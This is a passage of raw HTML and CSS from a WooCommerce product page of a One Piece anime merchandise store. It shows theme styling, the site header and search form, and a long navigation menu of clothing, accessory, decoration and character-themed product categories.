.content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-49234 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
